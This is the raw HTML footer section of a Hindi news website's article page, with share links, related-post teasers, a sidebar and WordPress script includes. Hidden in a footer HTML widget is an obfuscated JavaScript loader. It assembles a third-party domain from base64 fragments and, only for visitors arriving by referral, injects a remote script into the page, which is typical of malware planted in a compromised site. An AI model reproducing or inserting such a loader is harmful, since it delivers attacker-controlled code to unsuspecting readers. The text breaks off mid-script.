                        <a href="https://www.newsganj.com/tag/police-custody/" class="cat-tag ">
                            police custody                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/police-officers/" class="cat-tag ">
                            police officers                        </a>
                    </li>
                                    </ul>
                                                
                                                
            </div><!-- /.col-md-8 -->

            <div class="col-md-5 col-sm-6">
                                <ul class="social-icons post-share text-right">
                    <li><strong>Share: </strong></li>
                    <li><a title="Facebook" class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.newsganj.com%2Fhistory-sheeter-dies-in-police-five-policemen%2F"><i class="fa fa-facebook"></i></a></li>
                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=पुलिस हिरासत में हिस्ट्रीशीटर की मौत, पांच पुलिसकर्मी पर गिरी गाज https%3A%2F%2Fwww.newsganj.com%2Fhistory-sheeter-dies-in-police-five-policemen%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fhistory-sheeter-dies-in-police-five-policemen%2F&amp;name=पुलिस हिरासत में हिस्ट्रीशीटर की मौत, पांच पुलिसकर्मी पर गिरी गाज"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fhistory-sheeter-dies-in-police-five-policemen%2F&title=पुलिस हिरासत में हिस्ट्रीशीटर की मौत, पांच पुलिसकर्मी पर गिरी गाज"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fhistory-sheeter-dies-in-police-five-policemen%2F&media=https://www.newsganj.com/wp-content/uploads/2022/06/dead.jpg&description=पुलिस हिरासत में हिस्ट्रीशीटर की मौत, पांच पुलिसकर्मी पर गिरी गाज"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/delhi-government-burning-of-garbage-till-june-30/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/eight-cuts-will-be-closed-on-road-to-get-rid/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/nine-deaths-in-meerut-due-to-swine-flu-cmo-gave-this-order/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/02/CMO-merath-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="स्वाइन फ्लू से मेरठ में नौ मौत" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/nine-deaths-in-meerut-due-to-swine-flu-cmo-gave-this-order/">स्वाइन फ्लू से मेरठ में नौ मौत, सीएमओ ने दिया ये आदेश</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>February 28, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/nine-deaths-in-meerut-due-to-swine-flu-cmo-gave-this-order/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    मेरठ। यूपी के मेरठ जिले में स्वाइन फ्लू का सबसे ज्&#x200d;यादा असर देखने को मिल रहा है। मेरठ मेडिकल कॉलेज&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/covid19-prevent-children-from-watching-mobile-for-too-long-or-it-will-have-a-fatal-effect-on-the-eyes/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2020/03/dry-eye-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="आंखों पर होगा घातक असर" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/covid19-prevent-children-from-watching-mobile-for-too-long-or-it-will-have-a-fatal-effect-on-the-eyes/">Covid19 : बच्चों को ज्यादा देर मोबाइल देखने से रोकें वर्ना आंखों पर होगा घातक असर</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>March 17, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/covid19-prevent-children-from-watching-mobile-for-too-long-or-it-will-have-a-fatal-effect-on-the-eyes/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ। बहुत से माता-पिता कोरोनावायरस के चलते बच्चों के स्कूल बंद होने से खासा परेशान हैं। कहते हैं न कि&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/20-passengers-died-as-bus-fell-into-ditch/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2024/11/Bus-fell-into-ditch-in-Almora-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="bus fell into ditch" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/20-passengers-died-as-bus-fell-into-ditch/">अल्मोड़ा में बस खाई में गिरी, अब तक 20 लोगों की मौत</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 4, 2024</span>
            <span class="comment"><a href="https://www.newsganj.com/20-passengers-died-as-bus-fell-into-ditch/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    अल्मोड़ा: उत्तराखंड के अल्मोड़ा में सोमवार सुबह एक बड़ा सड़क हादसा हुआ है। यहां पर गढ़वाल-रामनगर रूट पर सल्ट के&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-vishnudev-sai-attended-the-meeting-of-the-97th-national-conference-forum-of-regulators/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/09/CM-Vishnudev-Sai-9-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Vishnudev Sai" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-vishnudev-sai-attended-the-meeting-of-the-97th-national-conference-forum-of-regulators/">हम अपने राज्य के साथ ही पड़ोसी राज्यों को भी बिजली उपलब्ध करा रहे: CM साय</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 11, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-vishnudev-sai-attended-the-meeting-of-the-97th-national-conference-forum-of-regulators/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    रायपुर। छत्तीसगढ़ विद्युत उत्पादन के मामले में देश के अग्रणी राज्यों में से एक है। प्रधानमंत्री सूर्यघर मुफ्त बिजली योजना&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/delhi-cm-kejriwal-on-a-visit-to-gujarat-tomorrow/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/07/Kejriwal-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Kejriwal" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/delhi-cm-kejriwal-on-a-visit-to-gujarat-tomorrow/">दिल्ली के सीएम केजरीवाल कल जा रहे दो दिवसीय गुजरात दौरे पर</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>July 2, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/delhi-cm-kejriwal-on-a-visit-to-gujarat-tomorrow/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली: दिल्ली में लगातार तीन बार विधानसभा चुनाव जीतने और पंजाब विधानसभा चुनाव में बड़ी जीत के बाद अब&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/" aria-label="देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Om Birla" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/">देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/" aria-label="पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Anandiben Patel" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/">पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/history-sheeter-dies-in-police-five-policemen/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"690dcffa59","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var 